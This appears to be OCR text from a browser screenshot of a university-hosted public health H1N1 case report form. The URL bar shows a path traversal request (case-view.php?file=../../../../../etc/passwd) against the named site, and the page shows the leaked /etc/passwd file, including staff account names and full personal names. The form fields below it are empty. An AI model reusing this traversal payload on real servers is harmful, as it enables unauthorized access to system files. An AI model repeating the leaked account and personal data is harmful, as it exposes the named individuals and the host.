 Public Health Case Report Form - Chromium
En
1:09 AM
Add New Post ‹ CodeBrea
Public Health Case Report
Public Health Case Report
Public Health Case Report
Homepage | University of
ihe-rfd.cphi.washington.edu/HIMSS_rfd2010/case-view.php?file=../../../../../etc/passwd
../../../../../etc/passwd/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh Debian-exim:x:100:102::/var/spool/exim4:/bin/false statd:x:101:65534::/var/lib/nfs:/bin/false
identd:x:102:65534::/var/run/identd:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin tomcat55:x:104:65534::/usr/share/tomcat5.5:/bin/false ntp:x:105:105::/home/ntp:/bin/false
opt-tomcat56:x:106:65534::/opt/tomcat5.5:/bin/false mysql:x:107:106:MySQL Server,,,:/var/lib/mysql:/bin/false svends:x:10001:10000:Svend Sorensen:/home/CIRG/svends:/bin/bash
jsibley:x:10002:10000:James Sibley:/home/CIRG/jsibley:/bin/bash lober:x:10003:10000:Bill Lober:/home/CIRG/lober:/bin/bash ew:x:10006:10000:Eric
Webster:/home/CIRG/ew:/bin/bash qyi:x:10033:10000:Qian Yi:/home/CIRG/qyi:/bin/bash jwallace:x:10036:10000:James C Wallace:/home/jwallace:/bin/bash
hillsr:x:10049:10000:Rebecca A Hills:/home/CIRG/hillsr:/bin/bash ipainter:x:10050:10000:Ian Painter:/home/CIRG/ipainter:/bin/bash druma:x:10065:10000:Alexis
Drum:/home/druma:/bin/bash opt-tomcat55:x:108:65534::/opt/tomcat5.5:/bin/false zope:x:109:110::/var/lib/zope:/bin/false puppet:x:110:111:Puppet configuration manangement
daemon,,,:/var/lib/puppet:/bin/false snmp:x:111:65534::/var/lib/snmp:/bin/false
Center for Public Health Informatics
CPHI
Public Health Case Report Form:
Influenza-H1N1
CASE REPORT INFORMATION Jump to Section: |ReportInfo |Demographics |Clinical |History |Testing |Treatment |EpiRiskFactors|
State Epi ID:
State Lab Specimen ID 1:
State Lab Specimen ID 2:
Case Type:
Date reported to state/local health department
(mm/dd/yy):
Reported by State:
Reported by County:
PATIENT DEMOGRAPHIC DATA Jump to Section: |ReportInfo |Demographics |Clinical |History |Testing |Treatment |EpiRiskFactors|
Last Name:
First Name:
Birth Date (mm/dd/yy):
Race American Indian or Alaskan Native Asian 1002-5 2028-9 BlackAfricanAmerican
Black or African American Native Hawaiian or Other Pacific Islander Other Race 2076-8 2131-1 2106-3
White
Ethnicity Hispanic or Latino Not Hispanic or Latino 2135-2 2186-5
Sex: male female male female